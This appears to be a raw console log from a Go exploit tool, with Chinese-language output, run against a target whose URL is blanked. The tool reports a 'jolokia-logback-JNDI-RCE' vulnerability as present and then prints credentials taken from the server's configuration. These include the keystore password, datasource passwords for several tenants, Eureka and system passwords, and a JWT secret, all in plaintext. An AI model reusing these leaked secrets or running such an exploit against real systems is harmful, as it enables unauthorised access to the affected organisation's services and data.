 C:\Users\12703\AppData\Local\Temp\GoLand\___go_build_main_go.exe
输入url: https:// /
2023/05/29 12:49:49 [+] 漏洞 jolokia-logback-JNDI-RCE 存在
2023/05/29 12:49:49 jdk版本： 11.0.6-internal+0-adhoc.root.openjdk11
2023/05/29 12:49:53 [+] 属性 server.ssl.key-store-password 密码为： ExecJet1
2023/05/29 12:49:55 [+] 属性 microservices-common.system.user.token 密码为： c1
2023/05/29 12:49:56 [+] 属性 ows.common.password 密码为： bLPqVrkEaD
2023/05/29 12:49:58 [+] 属性 ows.eureka.password 密码为： OPLfdEI6Rm
2023/05/29 12:49:59 [+] 属性 spring.datasource.password 密码为： Paa4kJ9C
2023/05/29 12:50:00 [+] 属性 tenant0.datasource.password 密码为： Paa4kJ9C
2023/05/29 12:50:02 [+] 属性 tenant1.datasource.password 密码为： Leogby1W9w3G
2023/05/29 12:50:04 [+] 属性 tenant2.datasource.password 密码为： bhR1JKPs
2023/05/29 12:50:06 [+] 属性 tenant3.datasource.password 密码为： TYngsO3Z1w3V
2023/05/29 12:50:08 [+] 属性 microservices-common.general.jwt.secret 密码为： 75a1I6Ki9p5pdVtPpVme
2023/05/29 12:50:09 [+] 属性 security.user.password 密码为： bLPqVrkEaD